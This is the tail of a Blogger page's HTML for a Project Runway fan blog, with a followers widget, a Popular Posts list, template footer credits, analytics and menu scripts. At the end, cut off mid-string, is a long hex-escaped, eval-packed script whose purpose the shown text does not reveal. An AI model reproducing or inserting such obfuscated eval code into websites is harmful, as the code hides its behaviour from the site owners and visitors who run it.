                followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/31498548?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://projectrungay.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/congratulations.html' target='_blank'>
<img alt='Congratulations, Kenley!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4ibTAKrcqQvUcR-NcGfEc5PlW2JfD-qSwjLppLJlmZe7laJZSe_qt4g-pmM-uxabV8ZqsD_6w9L85jzys_-LX_OBVIJcfnXMjiuI0FH0E2TsB6gG0XUqRZ-jT8pyVUXAKvsXGTA/s72-c/7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/congratulations.html'>Congratulations, Kenley!</a></div>
<div class='item-snippet'>Well, we&#39;ve had three challenges so far and we feel we&#39;re ready to make an assessment. Ready? Here it is. This group of designers is...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/what-fu.html' target='_blank'>
<img alt='What the Fu--?!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXuVB3ZQ98D5vXH8ph1m2a_k5qCBaT-kUwFhP0Q8sBbW0gEkMmhdl9_YOJVNVZ2dRKD8INhOfVkCCWyFKavk3N6vm1-U5x6bezk2EGpyV27I6bGd6vuaZ8VYMHIaQ1cGs5bA2Dw/s72-c/PR9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/what-fu.html'>What the Fu--?!</a></div>
<div class='item-snippet'>How can you eliminate someone with that hair, judges? That is some Straight Outta Newark  right there. He looks like one of the Gotti boys. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html' target='_blank'>
<img alt='Well! Let&#39;s see how much we can fight over THIS one!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_8faU7x8HYFqRc9FOS7NJL09gOBmCbVwuIHjQGO2iVx941ou5kDxjYfCr3Go3BFJkksPqQOKncccW3bJ404thkZWLMjfD7ucrP59FpTvsQG9jUYLoKr75HgKT0i0NHkEUkR6r9Q/s72-c/PR6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html'>Well! Let's see how much we can fight over THIS one!</a></div>
<div class='item-snippet'>&quot;So, Maddie, who did you choose?&quot; &quot;Christian!  I am going to hug him and squeeze him and call him my BESTEST  FRIEND!&quot; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/chic-p.html' target='_blank'>
<img alt='Chic P' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQDQdkMjfKx8rvwg1wC5YEyeNLL2KDZw76F27cidLwAs097HqqPuCqyhe7c0Ns4yiLNqbKht20OR8TB3E58FOZ9gDv6jDAuo2M8yN_OEf4ThyU1iXM6QBPYs0G6IzUsc3PxugOdA/s72-c/pr5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/chic-p.html'>Chic P</a></div>
<div class='item-snippet'>Honey, none of us needed to see that. This, on the other hand, was a joy to behold - and a bit of a shock. We admit it, even after all this ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/07/project-runway-season-5-contestants_14.html' target='_blank'>
<img alt='Project Runway Season 5 Contestants' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQm75zX3E8DYy4aKS3_ZjhrPRMDBnAcB_ftXWRTLBy2u1ktYS3eJwwE8-84quTLF3HOdrWtgqSTPNEz_zdiuqYLURe3SQ_e_N35Y2rI4N-ymrT_yS_CATWC30qOCeXLEmt97UQg/s72-c/Blayne.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/07/project-runway-season-5-contestants_14.html'>Project Runway Season 5 Contestants</a></div>
<div class='item-snippet'>FINALLY. USA TODAY has the first glimpse at this coming season&#39;s crop of designers. &quot;From an aesthetic point of view, it is the mos...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78